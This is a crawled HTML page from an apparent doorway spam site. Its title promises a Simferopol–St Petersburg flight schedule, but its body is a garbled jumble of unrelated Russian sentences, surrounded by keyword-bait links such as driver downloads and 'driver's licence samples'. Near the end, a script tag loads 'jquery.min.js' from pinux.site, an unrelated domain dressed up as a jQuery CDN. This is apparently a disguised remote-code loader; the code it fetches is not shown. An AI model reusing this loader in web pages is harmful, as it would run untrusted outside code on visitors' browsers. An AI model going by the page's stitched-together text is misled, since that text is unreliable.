

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pheifunei.kingof.pizza/r5yze-vylet-iz-simferopolya-v-sankt-peterburg-raspisanie.html
body_size: 2179
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Вылет из симферополя в санкт петербург расписание - pheifunei.kingof.pizza</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">pheifunei.kingof.pizza</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Вылет из симферополя в санкт петербург расписание</h2>
                            </header>
                            <p>Московский Комсомолец в Черноземье - все местные и федеральные новости Курска. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Фото, о которых я упоминал в предыдущем посте. Сделаны во время прошлогодних поездок. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r5yze-zayavlenie-v-policiyu-na-rozysk-cheloveka-obrazec.html">Заявление в полицию на розыск человека образец</a></li>
                                <li><a href="r5yze-drayver-dlya-internet-kontroller-vindovs-7-skachat.html">Драйвер для интернет контроллер виндовс 7 скачать</a></li>
                                <li><a href="r5yze-dzhigan-beregi-lyubov-tekst-pesni.html">Джиган береги любовь текст песни</a></li>
                                <li><a href="r5yze-obrazcy-voditelskih-prav-rf.html">Образцы водительских прав рф</a></li>
                                <li><a href="r5yze-skachat-shablony-na-portfolio-v-sadik.html">Скачать шаблоны на портфолио в садик</a></li>
                                <li><a href="r5yze-grafik-raboty-prilozhenie-dlya-android.html">График работы приложение для андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-raspisanie-tramvaev-chelyabinsk-po-ostanovkam.html">Расписание трамваев челябинск по остановкам</a></li>
                                            <li><a href="r5yze-otkryt-msa.html">Открыть мса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-prezentaciya-muzyka-rossii-19-veka.html">Презентация музыка россии 19 века</a></li>
                                            <li><a href="r5yze-licenzionnye-dogovory-v-mezhdunarodnom-torgovom-oborote.html">Лицензионные договоры в международном торговом обороте</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-zm-k400g-drayver.html">Zm k400g драйвер</a></li>
                                            <li><a href="r5yze-zhurnal-razgaday-skachat.html">Журнал разгадай скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-playclaw-5-oficialnyy-sayt.html">Playclaw 5 официальный сайт</a></li>
                                            <li><a href="r5yze-novatel-wireless-merlin-xu870-drayver-windows-7.html">Novatel wireless merlin xu870 драйвер windows 7</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
